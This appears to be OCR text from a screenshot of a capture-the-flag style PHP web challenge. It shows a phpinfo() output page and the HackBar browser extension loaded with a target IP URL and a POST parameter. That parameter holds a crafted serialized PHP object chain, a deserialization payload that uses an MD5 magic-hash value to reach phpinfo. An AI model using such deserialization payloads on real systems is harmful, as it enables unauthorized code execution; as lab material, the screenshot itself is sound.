 PHP Version 7.4.29
php
System Linux 5da55f4376f8 3.10.0-1160.80.1.el7.x86_64 #1 SMP Tue Nov 8 15:48:59 UTC 2022 x86_64
Build Date Apr 20 2022 12:13:36
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-
zlib' '--disable-phpdbg' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other ©微信公
Load URL http://47.108.29.107:10354/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
pop=O:1:"B":3:{s:1:"a";O:1:"C":2:{s:1:"a";s:7:"phpinfo";s:1:"c";O:1:"A":2:{s:1:"a";s:11:"0e215962017";s:1:"b";
r:2;}}s:1:"b";N;s:1:"k";N;